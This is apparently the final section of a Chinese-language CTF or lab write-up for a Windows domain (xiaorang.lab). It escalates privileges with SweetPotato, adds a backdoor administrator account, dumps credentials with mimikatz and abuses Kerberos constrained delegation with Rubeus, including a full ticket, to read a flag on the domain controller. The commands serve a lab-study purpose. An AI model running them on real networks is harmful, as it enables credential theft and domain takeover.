

然后成功连接,命令执行



当前用户权限很低,尝试提权,我感觉可以连cs用插件提权很快,不过我懒,直接sweetpotato提权

传文件之前记得激活组件



成功提到system权限,找flag(一般都喜欢放在桌面)

flag4



然后3389连接

net user yyb Admin@123 /add

net localgroup administrators yyb /add然后我是挂的proxifier代理在本机连接的

连接成功,密码记得搞复杂一点点,要不然连不上



ipconfig /all发现域环境



传mimikatz然后抓密码

privilege::debug

sekurlsa::logonpasswords成功抓到一个域用户的哈希

只找到一个域用户,那就没有什么能用的,尝试委派攻击



传rubeus搞一个TGT票据

Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:f414d4a5879e2b18dff531d85236b214 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt



然后把票据注入内存

Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3D1qJxagrnyNB6lRLLLimOvJSWEFk5QwMdTe88MQzI6GSIrsq6xnWWn5qFKWEOcynwoFlBWPce1uzZ1vqhn0ytxUwse5y47oDaBrVgdkTJGD8MmRRtp8ih2arsBsmeJ1MxWa/T/gt14kG6MhwRAKuzgOFA+KAz3Yvg56FDEQk4m/ApPnbvafBZnZ4x9OJfRFY2MY7lzMNzi+XoHCO62FMx7lqkW2agd3gNO3FCyBMKyZUsf/o5hj/pJ1jb5xHesGS5nPP9ljpquFqfzJhQoSDR2RZwF2mZV586BsCbAKgeulb6rOoEXSaXv1zDEiELDarVJ46OZXtGvIq8dzZz2NFWOMi2kCQN2jRUTGZf3C1QrnBa41XC7IkQyj/m25ZS+fAzjbDWC2VU4x1lY7Goizi4zyzI6wBnrtJsOpARztofMCxplHD9GO8Wxxobk9amVAVrHz+0MMpPkUajgVbPyyTbnGcCLGe+4iJNomDJ1M1VO1uKZsWqlwYJB9W84yyl5wNxh2r+2enOoHdRwHYtN0VygvmPXisgW87ypnWk1z62qi4mQgtbHSqn37CkewUoh8aRayxA/FHEtX3OExCvqUC1EwatgxFvpAyFCkYQrZVcaVy22FNKNUsLSAXRU+PdGMZVsyPX8g8nNMaG6HGjITJFd9JUtEBEzT6MNDOlwcmHWWtFrh45tbyZ6Tb3eoZfDG+ePaAN/1KHt/z0uogbsUbBVxBFEJ7jMFKGo9tJ9F/i5TZmu18XrHK+YTA5RCaQbpqGHL5ZestM1qASOMt/U9a0jFJ7Qc3UH5xpmEG/gJGy0bvwrq/5DmxlPwns51FxyHnpV2/2ivoG8KlhDQ+7ZsReeDR/Yx4b/ltm78MFb3sYDNoZNRmIkmtlUr/hhtgjxAml5mSmYHuK2a7LDo5EKLhwQvVwfi655EP/8XpeAOwOX214xR7xx3ytXIjP0H4TfCdB3/M53aEIGDyewiDdSdoZSTXCT1uzbXhzYEorSZTjvyj5/c569lpzZANm+pu9wxqEZR3KuR6M6Gua5JOXvB7zTMVziO6432zM/QylaUQTTIvVB6ho0s1LYAlhrzm9CDSN0qbxSKNMRyk9cY6LBLhMk/QyhH21W7v26NaxlyOPZiG/2iXPXghieZUyuj41N4U+OjeIZFQapqhNgVicCp1XZ2u5r+DXWGqEaAf6zmRtGpT/c6XI7e+eM2PQV34QppPU+yxmjIDZcYwfrHV4QEZHoTFBY37YkqnVZ0AvfMVm6nCUXjtz3Zfairq5vONGmMsrU8r/G1Ezy63zpbsb7WpRV0MgJW8jp1Bhb1w3RjENHaRhffHf77DSYrG5sbW9Y6q9/tX5dafNz0f4Sjs+cky8LtVebObTBYX5VSmme4QxvRdnN6FfDJKS53WkediaLcoMMZZclW3imwJ29fPVIYd3s83/HANG+csokt1PcdaUYm4EZ2bF+0Orog5xGqCjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBB53vQ2rhdsQEfSvz0rI5SHoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDcyMTA5MzIxNVqmERgPMjAyNTA3MjExOTMyMTVapxEYDzIwMjUwNzI4MDkzMjE1WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==



成功导入,尝试访问域控

type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt

成功拿下flag4

总结

主要这个入口机的redis主从复制很恶心,我拿到shell之后挂代理跑脚本什么的,只要卡住就只能重启环境。

菜菜,有问题欢迎批评指正